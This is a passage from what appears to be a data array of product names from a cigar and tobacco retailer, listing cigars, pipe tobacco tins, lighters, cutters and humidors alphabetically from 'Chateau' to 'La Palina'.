Fuente Natural','Chateau Fuente Sun Grown','Chateau Pyramid Natural','Cherry Ambrosia Tin','Cherry Tin 10ct','Cherrybomb Tin','Chillin\' Moose','Chillin\' Moose Bull Moose','Chillin\' Moose Shady Moose','Chisel','Chisel Maduro','Chisel Natural','Chiselito Maduro','Chiselito Natural','Chocolate Tin 10ct','Chogui Cigars Dos77','Chogui Cigars Dos77 Corojo','Chopper Orange HP4 Quad Lighter','Chrome Silver M8 Cigar Cutter','Chrome Silver MTX Multi-Tool Cigar Cutter','Chrome Silver Pipeline Lighter','Chruchill','Chubby','Chubby Especial Tubos','Chubby Tubos','Chuck','Chuck & Tiff Set(No. 11 & 12 2019 Dress Boxes)','Chunky','Churchill','Churchill #2','Churchill (Cameroon)','Churchill - Connecticut Shade','Churchill - Maduro','Churchill - Sun Grown','Churchill 2025','Churchill 4 pack','Churchill Black','Churchill Black 2-finger','Churchill Black 3-finger','Churchill Chocolate','Churchill Connecticut','Churchill en Tubo','Churchill Extra','Churchill Full Grain','Churchill Habano','Churchill Maduro','Churchill Natural','Churchill Oscuro Natural Especial','Churchill Tan','Churchill Tubos','Ciao','Ciento Por Ciento 2023','Cigar Caddy','Cigar Caddy Travel Humidor','Cigar Thoughts','Cigar Thoughts CT','Cigarillos 10 ct','Cigarillos 20 ct Tin','Cigarillos 20ct Tin','Cigarros','Cigarros (5 Pack)','Cinco De Cinco','Claro Corona Gorda','Claro Double Corona','Claro Grande','Claro Robusto','Claro Toro','Clasico','Classic','Classic Cherry','Classic Chocolate','Classic Cognac','Classic Groovy Blue','Classic Honey','Classic Maduro','Classic Rum','Classic Savoy African Teak','Classic Savoy Beetlewood','Classic Savoy Bubinga','Classic Savoy Macassar','Classic Savoy Mahogany Glass Top','Classic Savoy Rosewood','Classic Savoy Zebrawood','Classic Vanilla','Classico','CLE 25th Anniversary 15 Count Sampler','Clear Stratosphere II High Altitude','Clear Tech Double Lighter','Clear Tech Triple Lighter','Clemenceau Tubo','Clemente','Closing Time','Club 500','Club 500 5th Anniversary','Club Blend Roll Cake Tin','Cohete Corojo','Cohetes Broadleaf','Cohetes Habano','Cohetes Sumatra','Cohiba','Cohiba Black','Cohiba Blue','Cohiba Extra Vigoroso','Cohiba Nicaragua','Cohiba Puro Dominicana','Cohiba Red Dot','Cohiba Red Dot 2 Pack + Triple Flame Lighter','Cohiba Travel Humidor','Cohiba WELLER','Cojonu 2012 - Broadleaf','Cojonu 2012 - Habano','Cojonu 2012 - Sumatra','Cold Infusion Tea','Colorado Oscuro No. 2','Colorado Oscuro No. 3','Colorado Oscuro No. 4','Colorado Oscuro No. 5','Coloso','Comoy\'s Cask No 1 Can','Comoy\'s Cask No 11 Can','Comoy\'s Cask No 2 Can','Comoy\'s Cask No 4 Can','Comoy\'s Cask No 5 Can','Comoy\'s Cask No 7 Can','Comoy\'s Cask No 9 Can','Comoy\'s of London Cask No 1','Comoy\'s of London Cask No 11','Comoy\'s of London Cask No 2','Comoy\'s of London Cask No 4','Comoy\'s of London Cask No 5','Comoy\'s of London Cask No 7','Comoy\'s of London Cask No 9','Concerto','Conde (Pig Tailed)','Confidant','Connecticut','Connecticut 50','Connecticut 54','Connecticut Broadleaf Toro TAA 2022 6 Pack','Connecticut Churchill','Connecticut Gordo','Connecticut Robusto','Connecticut Robusto Tubos','Connecticut Shade Churchill','Connecticut Shade Epicure','Connecticut Shade Gordo','Connecticut Shade Robusto','Connecticut Shade Torpedo','Connecticut Shadow','Connecticut Toro','Conneticut Asura','Conneticut no. 3','Connoisseur\'s Choice Tin','Conquistador','Consummate Gentleman Tin','Copla','Copper Sumatra','Corduroy 2016 Corona Gorda','Corduroy 2016 Robusto','Corojo','Corojo 2025','Corojo Box Pressed Gordo','Corojo Box Pressed Robusto','Corojo Box Pressed Toro','Corojo Churchill','Corojo Corona Gorda','Corojo Double Toro','Corojo Gordo','Corojo Robusto','Corojo Robusto Tubos','Corojo Toro','Corojo, Connecticut & Criollo','Corona','Corona Classic','Corona Connecticut','Corona Corojo','Corona Doble','Corona Especial 100 Anos LE','Corona Gorda','Corona Gorda Maduro','Corona Gorda Natural','Corona Habano','Corona Habano 5 Pack','Corona Imperial Maduro','Corona Imperial Natural','Corona Larga','Corona Latte','Corona Maduro','Corona Maduro 5 Pack','Corona Minor','Corona Mint','Corona Natural','Corona Viva','Coronas','Coronas Extra','Coronation','Coronets','Correto','Cortez','Cosacos','Court (Aluminum Tube)','CRA Samplers','CRA Samplers 10 Count Humidor Pack','Craftsman\'s Bench','Craftsman\'s Bench 3-Finger Leather Traveler 54 RG','Craftsman\'s Bench 3-Finger Leather Traveler 60 RG','Craftsman\'s Bench Boca Grande Indoor-Outdoor Ashtrays','Craftsman\'s Bench Glass Ashtrays','Craftsman\'s Bench Humidors','Cranium','Crazy Alice','Cream Crush','Crown Acheivement Tin','Crowned Heads','Crowned Heads *Belgian Blue 2025 LE','Crowned Heads In Stock','Crowned Heads Las Calaveras LE 2024 4-pack','Crowned Heads Las Calaveras LE 2025','Crowned Heads Mil Dias Limited Edition','Crowned Heads TAA','Cru Shade','Crystal #1 (Glass Tube)','Crystal (Crystal Tube)','Crystal Belicoso','Crystal Corona (Crystal Tube)','Crystal Humidifier 100ct','Crystal Humidifier 250ct','Crystal Humidifier 50ct','Crystal Jar 2oz','Crystal Jar 4oz','Crystal Maduro (Crystal Tube)','Crystal Tubo','CT (Torpedo)','CT Torpedo','Cuban Corona Maduro','Cuban Corona Natural','Cubanitos 10ct','Cuesta - Rey Cabinet','Cuesta - Rey Centenario','Cuesta - Rey Centro Fino','Cuesta - Rey Cuesta - Rey Cabinet','Cuesta - Rey Cuesta - Rey Centenario','Cuesta - Rey Cuesta - Rey Centro Fino','Curivari','Curivari 2 Pack','Curivari Achilles','Curivari Achilles Invencibles','Curivari Achilles Mirmidones','Curivari Buenaventura','Curivari Buenaventura Cremas','Curivari Buenaventura Dimensiones','Curivari Buenaventura Madruo','Curivari Buenaventura Picadores','Curivari Buenaventura Pralines','Curivari Ciclope','Curivari El Gran Rey','Curivari Favoritos','Curivari Gloria De Leon','Curivari Limited Editions','Curivari Pythagoras','Curivari Reserva Limitada 1000 Series','Curivari Reserva Limitada Café','Curivari Reserva Limitada Café Noir','Curivari Reserva Limitada Classica','Curivari Seleccion Privada','Curivari Seleccion Privada Coronations','Curivari Socrates','Curivari Sun Grown Maduro','Curly Head','Curly Head Deluxe Maduro','Curly Head Deluxe Natural','Currency','Cusano CC','Cusano M1','Cusano MC','Cusano P1','Cutter H God Of Fire 30th','Cutter H Purple Rain Black','Cutter H Purple Rain White','CutterH 21 Base Gun Metal','CutterH 22 Vertical Lines Gun Metal','CutterH 23 Barley Gun Metal','CutterH 24 Wave Gun Metal','CutterH 25 Vertical Lines Light Gun Metal','Cypress Room','D\'aosta 10th Anniversary','D4','D5','D6','D7 (Belicoso)','D8','Dad\'s Home Movies','Dark Earth','Dark Twist Roll Cake 16 oz Bag','Dark Twist Roll Cake Tin','Davidoff Blue Mixture','Davidoff Blue Mixture Tin','Davidoff Cigars','Davidoff Cigars 10 pack Escurio sampler (2 sticks of each size)','Davidoff Cigars 2 pack Davidoff Sampler','Davidoff Cigars 3 Free Davidoff Year of the Rat Cigars','Davidoff Cigars 3-pack Sampler + Ashtray','Davidoff Cigars 4-pack Same as Purchased + Premium Lighter & Cutter','Davidoff Cigars 4-pack same size purchased + 5 pack Davidoff Sampler + Premium Lighter & Cutter','Davidoff Cigars 5 pack Davidoff Sampler','Davidoff Cigars 5-pack Davidoff sampler','Davidoff Cigars 5-pack Sampler + Premium Lighter and Cutter','Davidoff Cigars 702 Series','Davidoff Cigars Aniversario Series','Davidoff Cigars Cigarillos','Davidoff Cigars Colorado Claro','Davidoff Cigars Davidoff 5-pack Sampler + Lighter and Cutter','Davidoff Cigars Davidoff Royal Release','Davidoff Cigars Escurio','Davidoff Cigars Grand Cru Series','Davidoff Cigars Limited Edition','Davidoff Cigars Maduro Series','Davidoff Cigars Millennium Blend Series','Davidoff Cigars Nicaragua','Davidoff Cigars Primeros','Davidoff Cigars Puro d\'Oro','Davidoff Cigars Ritual Ashtray Set + Xikar Perfect Cut','Davidoff Cigars Signature Series','Davidoff Cigars The Chefs Edition','Davidoff Cigars Thousand Series','Davidoff Cigars Yamasa','Davidoff Danish Mixture','Davidoff Danish Mixture Tin','Davidoff English Mixture','Davidoff English Mixture Tin','Davidoff Flake Medallions','Davidoff Flake Medallions Tin','Davidoff Green Mixture','Davidoff Green Mixture Tin','Davidoff Red Mixture','Davidoff Red Mixture Tin','Davidoff Royalty','Davidoff Royalty Tin','Davidoff Scottish Mixture','Davidoff Scottish Mixture Tin','Daytona Red Forte Lighter','Daytona Red HP3 Triple Lighter','Daytona Red HP4 Quad Lighter','Daytona Red Pulsar Lighter','Daytona Red Vitara Lighter','Daytona Red Xidris Lighter','DBL Robusto #4','DBL Robusto #4 Maduro','de Amistad','Decadas 2021 Toro','Decadence','Deep Dish (Box Pressed)','Delaware','Deluxe Mixture Tin','Deluxe Navy Rolls Tin','Deluxe No. 1 (Glass Tube)','Deluxe No. 2 (Glass Tube)','Deseos dAmor','Dessert 20ct','Dia De Los Muertos 2025 LE','Diadema','Diadema 4-Pack','Diadema Finas LE','Diademas 56','Diamond Crown','Diamond Crown American Series Humidors','Diamond Crown Black Diamond','Diamond Crown Classic','Diamond Crown Humidification','Diamond Crown Julius Caeser','Diamond Crown Julius Caeser 5pk Sampler + 125th Anniversary Ashtray','Diamond Crown Leather Collection','Diamond Crown Maximus','Diamond Crown St. James Series Humidors','Diesel','Diesel 2 FREE Diesel Cigars','Diesel Atonement','Diesel Disciple','Diesel Esteli Puro 5 Pack','Diesel Fool\'s Errand','Diesel Sunday Gravy','Diesel Vintage Series','Digger Maduro','Digger Natural','Digital Rectangular Hygrometer','Digital Round Hygrometer','Diplomat','Diplomate','Diplomatico Maduro','Diplomatico Natural','Diplomaticos','Dirty Rat','Divino','DL-452 Maduro','DL-452 Natural','DL-600 Maduro','DL-600 Natural','DL-654 Habano Maduro','DL-654 Natural','DL-660 Habano Maduro','DL-660 Natural','DL-700 Maduro','DL-700 Natural','Doble Corona Claro','Doble Corona Corojo','Doble Corona Maduro','Dogma 2022 Sungrown','Domaine AVO 10','Domaine AVO 20','Domaine AVO 50','Domaine AVO 70','Domaine AVO Puritos 10ct','Dominante','Dominicana Gordo','Dominicana Pequena','Dominicana Robusto','Dominicana Toro','Don Carlos \"The Man\'s 80th\" Personal Reserve','Don Carlos Man\'s 80th Personal Reserve (3 count)','Don Carlos Man\'s 80th Personal Reserve (5 count)','Don Carlos Private Blend Eye of the Bull (5 count)','Don Carlos Private Blend Eye of the Shark','Don Carlos Private Blend Eye Of The Shark (5 count)','Don Carlos The Man Box','Don Carlos The Man Single Cigar','Don Pepin Garcia','Don Pepin Garcia 15th Anniversary Limited Edition','Don Pepin Garcia 20th Anniversary','Don Pepin Garcia Cuban Classic','Don Pepin Garcia E.R.H','Don Pepin Garcia My Father Don Pepin TAA','Don Pepin Garcia Original','Don Pepin Garcia Same manufacturer 5 pack + Ashtray','Don Pepin Garcia Series JJ','Don Pepin Garcia Vegas Cubanas (new blend)','Don Ramon','Don Reynaldo Regalos','Dona Elena','Double \"R\"','Double \"R\" 4 Pack','Double Belicoso #10','Double Chateau Maduro','Double Chateau Natural','Double Chateau Sun Grown','Double Churchill Maduro','Double Corona','Double Corona #1','Double Corona (Cameroon)','Double Corona Lite','Double Gordo','Double Grande Tubos','Double Magnum','Double R','Double R CC','Double Robusto','Double Robusto #6','Double Robusto (Cameroon)','Double Robusto 2021','Double Robusto Maduro','Double Robusto Tubo','Double Robusto Tubo (Cameroon)','Double Toro','Double Toro 6 x 60','Double Toro Maduro','Double Toro Natural','Double Torpedo','Double Wide Belicoso','Drake - 40ct','Drake - 90ct','Draw Enhancer','Dream','Drew Estate','Drew Estate 10-Pack Sampler + Hat & Cutter Combo','Drew Estate 3 Cigar Sampler','Drew Estate Blackened M81 Maduro','Drew Estate Blackened S84 Shade to Black','Drew Estate Blackened Travel Case + Speaker','Drew Estate Branded Lighter + Ashtray','Drew Estate Cigar Rest + 5 H99 Papas Fritas','Drew Estate Deadwood','Drew Estate Deadwood Limited Editions','Drew Estate Dogma','Drew Estate Drew Estate Swag Grab Bag','Drew Estate Factory Smokes','Drew Estate Factory Smokes Sweet','Drew Estate Freestyle Live Pack','Drew Estate Hat & Cutter','Drew Estate Isla del Sol','Drew Estate Kentucky Fire Cured','Drew Estate My Uzi Weighs a Ton','Drew Estate Sampler','Drew Estate Spray Can Lighter','Drew Estate Tabak Especial','Drew Estate Tabak Especial Negra','Drinking Age - Anthony\'s Cigar Emporium Exclusive','Drybeggar','Dunhill Deluxe Navy Rolls','Dunhill Early Morning Pipe','Dunhill Elizabethan Mixture','Dunhill Flake','Dunhill London Mixture','Dunhill My Mixture 965','Dunhill Nightcap','Dunhill Standard Mixture','Dunhill Standard Mixture Mellow','Dunhill The Royal Yacht','Duque','E-III','Early Morning Pipe 1 oz Bulk','Early Morning Pipe 16 oz Bulk','Early Morning Pipe 4 oz Bulk','Early Morning Pipe 5lb Bulk','Early Morning Pipe 8 oz Bulk','Early Morning Pipe Tin','Eastern Standard','Eastern Standard Sungrown','Eclipse Tubo','Edgar Hoill Cigars OSOK (One Shot One Kill)','Edition Brazil Lonsdale','Edition Brazil Robusto','Edition Brazil Toro Gordo','Edition Ecuador Shade Lonsdale','Edition Ecuador Shade Robusto','Edition Ecuador Shade Toro','Eduardo (NATURAL)','Eileen\'s Dream Tin','Eiroa','Eiroa CLE 25th Anniversary','Eiroa TAA Exclusive','El Americano','El Baton','El Baton Classic','El Beso Prohibido','El Brujito','El Chiquito','El Chiquito Maduro','El Desafio (Toro)','El Diablo','El Doble','El Gran OPUS 2020','El Grande Maduro','El Jefe','El Primero','El Rey del Mundo Cigars','El Rey del Mundo Cigars AJ Fernandez Collaboration','El Rey del Mundo Cigars El Rey del Mundo','El Rey del Mundo Cigars El Rey Del Mundo Naturals','El Senador','El Suavesito','El Sueno (Robusto)','El Triunfo (Gordo)','Electric Yellow Allume Tabletop Lighter','Elegante en Cedros','Elegantes','Elite','Elizabethan Mixture Tin','Emerald','EMH','EMH Black Irish','Eminentes Maduro','Emperador','Emperadores','Encanto','Entreacto','Entreacto 4 Pack','Envy','EPC Cigars','EPC Cigars 10 Year Anniversary','EPC Cigars 15th Anniversary','EPC Cigars 2-pack Encore Majestic cigars','EPC Cigars 2025 Rare Sampler','EPC Cigars Allegiance','EPC Cigars Battleborn','EPC Cigars Branded Cutter','EPC Cigars Encore','EPC Cigars Encore Black','EPC Cigars Endure','EPC Cigars Essence Sumatra','EPC Cigars INCH Maduro','EPC Cigars INCH Natural','EPC Cigars La Historia','EPC Cigars Limited Edition','EPC Cigars New Wave Connecticut','EPC Cigars Pledge','EPC Cigars Short Run','EPC Cigars TAA Exclusive','EPC Cigars Triumph Trilogy 3 Pack','EPC cutter','Epicure','Epicure - Connecticut Shade','Epicure - Maduro','Epicure - Sun Grown','Epicure Maduro','Epicure Sun Grown','Epicures','Erik Stokkebye 4th Generation 1855','Erik Stokkebye 4th Generation 1855 Tin','Erik Stokkebye 4th Generation 1882 Founders Blend','Erik Stokkebye 4th Generation 1882 Founders Blend Tin','Erik Stokkebye 4th Generation 1897','Erik Stokkebye 4th Generation 1897 Tin','Erik Stokkebye 4th Generation 1931 Flake','Erik Stokkebye 4th Generation 1931 Flake Tin','Erik Stokkebye 4th Generation 1957','Erik Stokkebye 4th Generation 1957 Tin','Erinmore Flake','Erinmore Flake Tin','Erinmore Mixture','Erinmore Mixture Tin','Escasos EL22','Escudo Navy Deluxe','Escudo Navy Deluxe Tin','ESG 20 Year Salute','ESG 21 Year Salute','ESG 22 Year Salute (Pyramid)','ESG 23 Year Salute','ESG 24 Year Salute (Perfecto)','Especiales','Espeso','Espressivo','Esquire Maduro 10ct','Esquire Natural 10ct','Esteban Carreras','Esteban Carreras Hawaiian Breeze','Esteli','Eternos','Euro Express','Event Only','Excalibur Robusto Single Pack','Exclusivo Maduro','Exclusivo Natural','Exclusivo Toro','Exorcist','Export 5 ct Maduro','Export 5 ct Natural','Exquisito Maduro','Exquisito Natural','Extra Ordinary Larry','Fabuloso (Torpedo)','Fabuloso Maduro','Fabulosos','Face','Faith','Family Reserve 44 Maduro','Family Reserve 44 Natural','Family Reserve 45 Maduro','Family Reserve 45 Natural','Family Reserve 46 Maduro','Family Reserve 46 Natural','Family Reserve 50 Maduro','Family Reserve 50 Natural','Family Reserve 85 Maduro','Family Reserve 85 Natural','Fat Bottom Betty Gordito','Fat Bottom Betty Robusto','Fat Bottom Betty Toro','Fat Molly','Father and Son','Fathers Day Limited Sampler','Fattt Corona 2015','Fattt Corona BE 2014','Feral Flying Pig','Ferio Tego','Ferio Tego 2022 Release','Ferio Tego In Stock','Ferio Tego Metropolitan Host','Ferio Tego Metropolitan Selection','Ferio Tego Summa','Ferio Tego TAA','Ferio Tego Timeless 10 Years','Ferio Tego Timeless Panamericana','Ferio Tego Timeless Sterling','Fifteen Plus Two and a Half Gold','Fifteen Plus Two and a Half Red','Figurado','Figuriño','Fino Largo','First 20 Years TAA','Flake Tin','Flor Fina 8-5-8 Maduro','Flor Fina 8-5-8 Natural','Flor Fina 8-5-8 Sun Grown','Forbidden X In a Bottle','Foundation Cigars','Foundation Cigars Aksum','Foundation Cigars Branded Cigar Cutter or Ashtray','Foundation Cigars Charter Oak 2 Cigar Sampler','Foundation Cigars Charter Oak Habano','Foundation Cigars Charter Oak Maduro','Foundation Cigars Charter Oak Shade','Foundation Cigars El Güegüense','Foundation Cigars Highclere Castle','Foundation Cigars Highclere Castle Senetjer','Foundation Cigars Menelik','Foundation Cigars Olmec','Foundation Cigars Rare Sampler','Foundation Cigars The Tabernacle','Foundation Cigars The Wise Man','Foundry Elements, Compounds, and Musings','Foundry Original','Frank','Fratello Original','Free Beer Stein','Free Blackened Travel Case + Speaker','Fuente Fuente','Fuente Fuente 2021','Fuerza','G2 5x64 Turrim Double Lighter','G2 Cirro Lighter','G2 Ellipse Lighter','G2 ELX Lighter','G2 Executive II Lighter','G2 Forte Lighter','G2 Forte Soft Flame Lightere Lighter','G2 HP3 Triple Lighter','G2 HP4 Quad Lighter','G2 Pulsar Lighter','G2 Resource II Lighter','G2 Trezo Lighter','G2 Verano Flat Flame Lighter','G2 Vitara Lighter','G2 Volta Tabletop Lighter','Gellis Absolutos Corona Gorda','Gellis Absolutos Toro','Gellis Family Cigars Absolutos','Generacion V (Salomon)','Generosos','Genius','Gift Wrapping Paper','Gigante','Gigante (Aluminum Tube)','Gigante Connecticut','Gigante CT (Connecticut Shade)','Gigante Habano','Gigante Maduro','Gigante XL','Gigante XXL','Glacier White Xidris Lighter','Gloriosos','God of Fire','God of Fire God of Fire by Carlito','God of Fire God of Fire by Don Carlos','God of Fire God of Fire Serie Aniversario','God of Fire God of Fire Serie B','God of Fire KKP','God\'s Whisper','Gol!','Gold Asura','Gold Blend Tin','Gold Exorcist','Gold of Denmark Tin','Gold Rush Tin','Gold Shadow','Golden Extra Ready Rubbed 1 oz Bulk','Golden Extra Ready Rubbed 16 oz Bulk','Golden Extra Ready Rubbed 4 oz Bulk','Golden Extra Ready Rubbed 8 oz Bulk','Golden Extra Ready Rubbed 80 oz Bulk','Golden Extra Ready Rubbed Tin','Gondola','Gordita','Gordito','Gorditos','Gordo','Gordo Extra','Gordo Extra - Connecticut Shade','Gordo Extra - Maduro','Gordo Extra - Sun Grown','Gordo Maduro','Gordo Real Box Press','Gordo Sun Grown','Gran Cojonu','Gran Corona','Gran Habano','Gran Habano 20th Anniversary XX','Gran Legado Salomon','Gran Perfecto','Gran Robusto 2021','Gran Robusto Madruo','Gran Toro','Gran Toro Maduro','Gran Toro Tubo','Grand Cru No. 2','Grand Cru No. 2  5 Pack','Grand Cru No. 3','Grand Cru No. 3  5 Pack','Grand Cru No. 5','Grand Cru No. 5  5 Pack','Grand Cru Robusto','Grand Cru Robusto 4-Pack','Grand Cru Toro','Grand Cru Toro 4-Pack','Grand Master','Grand Master Tubos','Grand Robusto','Grand Robusto #1 COY','Grand Tour','Grande','Grandioso','Granite Silver Xi2 Cigar Cutter','Groovy Blue Mini Tin 10ct','Groovy Blue Petite Tin 10ct','Guajiro','Guapos','Guapos 46','Guapos 46 Maduro','Guapos Junior','Guapos Junior Maduro','Guapos Maduro','Guapos RX','Guapos RX Maduro','Guerrero','Guillty Pleasure Tin','Gunmetal','Gunmetal 007 Punch','Gunmetal 009 Punch','Gunmetal 011 Punch','Gunmetal EX Lighter','Gunmetal M8 Cigar Cutter','Gunmetal Ultra Slim Cigar Cutter','Gunmetal VX V-Cut Cigar Cutter','Gunmetal VX2 V-Cut Cutter','Gunmetal/Black','Gurkha','Gurkha Beauty','Gurkha Cellar Reserve 12 Year Platinum','Gurkha Cellar Reserve 15 Year','Gurkha Cellar Reserve 18 Year','Gurkha Coleccion Especial','Gurkha East India Trading Company Classic Havana','Gurkha Ghost','Gurkha Grand Reserve','Gurkha Gurkha TAA','Gurkha Nicaragua Series','Gurkha Ninja','Gurkha Real','Gurkha Revenant','Gurkha Rogue','Gurkha Sniper','Gurkha Travel Case','Gurkha Tyson 2.0 Undisputed','Gurkha Tyson Undisputed 2.0 Habano 6x54','Gurkha Tyson Undisputed 2.0 Habano 7x60','Gurkha Tyson Undisputed 2.0 Maduro  7x60','Gurkha Tyson Undisputed 2.0 Maduro 6x54','Gurkha Volition','Gurkha Zodiac Series','H-2K-CT Corona (Box-Pressed)','H-2K-CT Toro (Box Pressed)','H. Upmann','H. Upmann 175th Anniversary','H. Upmann 1844 Reserve','H. Upmann Altadis Cigars','H. Upmann Hispaniola','H. Upmann Vintage Cameroon','H99 Flying Pig','H99 Papas Fritas','Habano Belicoso','Habano Corona','Habano de Oro Corona Deluxe','Habano de Oro Robusto','Habano de Oro Toro','Habano Magnum','Habano Robusto','Habano Super Toro','Habano Toro','Habano Torpedo','Hail Caeser','Half Churchill','Half Corona - Connecticut Shade','Half Corona - Maduro','Half Corona - Sun Grown','Half Corona 5ct','Hamilton','Hampton','Hampton Court (Aluminum Tube)','Hampton Court Maduro (Aluminum Tube)','Happy Ending','Haut 10 Churchill','Haut 10 Gordo','Haut 10 Toro','Havana Cazadores','Havana Daydreamin\' Robusto','Havana Daydreamin\' Toro','Havana Daydreamin\' Torpedo','Havana Honeys','Havana Honeys Havana Honeys','HB 544','HB 645','Hedonism','Hedonism Grand Robusto','Hemingway Classic Sun Grown','Hemingway Signature Sun Grown','Henry Clay Henry Clay Tattoo - 2015 Limited Edition','Hermoso Maduro','Hermoso Natural','Hermosos','Heroicos','Herrera Esteli','Herrera Esteli Brazilian Maduro','Herrera Esteli Drew Estate Lighter','Herrera Esteli Exclusive','Herrera Esteli Habano','Herrera Esteli Miami','Herrera Esteli Norteno','Herrera Esteli Robusto Grande 2pk Sampler + Jet Flame Lighter','HH Acadian Perique 16 oz Bag','HH Acadian Perique Tin','HH Mature Virginia 16 oz Bag','HH Mature Virginia Tin','HH Old Dark Fire Cured  8 oz Bulk','HH Old Dark Fire Cured 1 oz Bulk','HH Old Dark Fire Cured 16 oz Bulk','HH Old Dark Fire Cured 4 oz Bulk','HH Old Dark Fire Cured 80 oz Bulk','HH Old Dark Fire Cured Tin','HH Vintage Syrian 16 oz Bag','HH Vintage Syrian Tin','Highlander','HL Candela','HN','Holiday 2014 Tin','Holiday Blend 2024','Holiday Countdown Calendar 2021','Hombre Libre','Honey Cigarillos 10ct','Honey Del Sol Corona','Honey Tin 10ct','Honore','HoxD','Hoyo de Monterrey','Hoyo de Monterrey Classic','Hoyo de Monterrey Dark Sumatra','Hoyo de Monterrey Excalibur','Hoyo de Monterrey Excalibur Cameroon','Hoyo de Monterrey Excalibur Freshness','Hoyo de Monterrey Hoyo de Tradicion Classic','Humidor Set','Hyde Park','Hyde Park Maduro','Hyde Park Tin','Igor','II Belicoso','II Churchill','II Robusto','II Toro','Illusion','Illusione','Illusione Candela','Illusione Cigares Prive Corojo','Illusione Cigares Prive SA Maduro','Illusione Cruzado','Illusione ECCJ','Illusione Epernay','Illusione Fume d\'Amour','Illusione Garagiste','Illusione Haut 10','Illusione La Grande Classe Rex','Illusione ONEOFF','Illusione Original Documents Corojo','Illusione Original Documents Habano','Illusione Original Documents Maduro','Illusione Original Documents Ultra','Illusione Rothchildes','Illusione Singulare','Illusione Slam - Bench Pressed','Illusione TAA Exclusive','Illusione The Jeremy Piven Collection','Immensa','Imperial','Imperial (Metal Tube)','Imperial Maduro','Imperial Natural','Imperiales','Inch Maduro No. 60','Inch Maduro No. 62','Inch Maduro No. 64','Inch No. 60','Inch No. 62','Inch No. 64','Industry','Insight','Intermezzo','Intrigue','Intro (Limited Edition)','Intuition','Invencibles 4','Invencibles 5','Invencibles 6','Invictos','Irish Flake Tin','Irish Oak Tin','Irish Whiskey Tin','J.J.','Jacopo No. 2 (Square Pressed)','Jaime Garcia by My Father','Jaime Garcia by My Father Connecticut','Jaime Garcia by My Father Reserva Especial','Jaime Garcia by My Father Reserva Especial 10th Anniversary Limited Edition 2019','Jaime Garcia by My Father Sucesor','Jaime Garcia by My Father Sur Oeste','Jaime Garcia by My Father TAA Exclusive 2017','Jason','JC Newman','JC Newman 6 Cigar Sampler','JC Newman Branded Xikar Cutter','JC Newman El Reloj Collection','JC Newman Factory Throwouts','JC Newman Home Run Humidor Set','JC Newman House Handmades','JC Newman Sarzedas','JC Newman Tampa Smokers','JC Newman The American','JC Newman The American Swag','JC Newman Trader Jack\'s Kickin\' Cigars','JC Newman Yagua','Jefferson','Jekyll','Jericho Hill','Jester 5th Anniversary','Jet Black Xidris Lighter','JFR','JFR Corojo','JFR Lunatic','JFR Maduro','Jibaro No. 1','Jibaro No. 2','Jockey Club Robusto','Johnny Tobacconaut 10th Anniversary','Joya de Nicaragua','Joya de Nicaragua Antano 1970','Joya de Nicaragua Antano CT','Joya de Nicaragua Antano Dark Corojo','Joya de Nicaragua Black','Joya de Nicaragua Cabinetta Serie','Joya de Nicaragua Cuatro Cinco Reserva Especial','Joya de Nicaragua In Stock','Joya de Nicaragua Numero Uno','Joya de Nicaragua Red','Joya de Nicaragua Sampler','Joya de Nicaragua TAA','Juicy Lucy','Julieta','July 23rd','Juniperos','Just a Friend','Kadosh (Petite Robusto)','Karloff (2020 Dress Box)','Kartel','Keeper of the Flame 2020','Kilimanjaro (Glass Tubes)','King T Tubes (Rosado)','King T Tubes (Sun Grown)','Knight','Knight Commander','Knockaround Gordo','Knockaround Robusto','Knockaround Toro','Knuckle Dragger','KOI','Kraken','Kraken XO','Kristoff','Kristoff Classic Reserva','Kristoff Original Criollo','Kristoff Original Maduro','Kristoff Pistoff','Kristoff Pistoff Extremely','Kristoff Sumatra','Kristoff TAA','Krush Blue Connecticut Tin 10ct','Krush Gold Sumatra Tin 10ct','Krush Morado Maduro Tin 10ct','Krush Red Cameroon Tin 10ct','Kuba Kuba','Kuba Kuba Deluxe','Kuba Kuba Grande','Kuba Kuba Maduro','L\'Atelier','L\'Atelier Cote D\'or','L\'Atelier El Suelo','L\'Atelier La Mission','L\'Atelier Maduro','L\'Atelier Original','L\'Atelier ROXY','L\'Atelier Selection Speciale','L\'Atelier Trocadero','L\'Esprit de Vérité 2013 (Robusto)','La Aroma De Cuba','La Aroma De Cuba 5pk Sampler +  Triple Flame Lighter','La Aroma De Cuba Conneticut','La Aroma De Cuba Edicion Especial','La Aroma De Cuba Habano Reserve','La Aroma De Cuba Mi Amor','La Aroma De Cuba Mi Amor Reserva','La Aroma De Cuba New Blend','La Aroma De Cuba Noblesse','La Aroma De Cuba Pasion','La Aroma De Cuba Small Batch','La Aurora','La Aurora Especiales','La Aurora La Aurora Samplers','La Aurora Leon Jimenes','La Boheme Original','La Flor Dominicana','La Flor Dominicana 1994','La Flor Dominicana 30th Anniversary','La Flor Dominicana 6-pack TAA 48 Natural + 6 pack Event Only Cigars + Cutter + Shirt','La Flor Dominicana Air Bender','La Flor Dominicana Andalusian Bull','La Flor Dominicana Cameroon Cabinets','La Flor Dominicana Coronado by La Flor','La Flor Dominicana Double Claro','La Flor Dominicana Double Ligero','La Flor Dominicana Event 2014 - Mystery 2 stick','La Flor Dominicana Event Only 3-Pack','La Flor Dominicana Event Only Cigars + 1 LFD Cutter','La Flor Dominicana Football Edition 2023','La Flor Dominicana La Nox','La Flor Dominicana La Nox 3-Pack','La Flor Dominicana La Volcada','La Flor Dominicana LFD Sampler Selection','La Flor Dominicana LFD Suave','La Flor Dominicana Ligero','La Flor Dominicana Ligero Oscuro','La Flor Dominicana Limited Production Cigars','La Flor Dominicana Little Cigars','La Flor Dominicana Litto Gomez Diez','La Flor Dominicana N.A.S.','La Flor Dominicana Oro Tubo','La Flor Dominicana Rare Sampler','La Flor Dominicana Reserva Especial','La Flor Dominicana Salomon Unico','La Flor Dominicana TAA 50th 3 pack + Lighter + Cutter','La Flor Dominicana TAA Exclusives','La Flor Dominicana TCFKA M','La Flor Dominicana Unreleased Event Mystery 2014','La Gloria Cubana','La Gloria Cubana Classic','La Gloria Cubana Criollo de Oro','La Gloria Cubana Lady La Gloria','La Gloria Cubana Limited Editions','La Gloria Cubana Medio Tiempo','La Gloria Cubana Rival Twin','La Gloria Cubana Serie R','La Gloria Cubana Serie R Esteli','La Gloria Cubana Serie R Esteli Maduro','La Gloria Cubana Serie S','La Gloria Cubana Series N','La Gloria Cubana TAA','La Gloria Cubana Tabletop Lighter','La Musica','La Palina','La Palina 2 Free Cigars','La Palina 3 Free Cigars','La Palina Bronze Label','La Palina Goldie','La Palina Kill Bill','La Palina Maduro','La Palina Mr. Sam','La Palina White 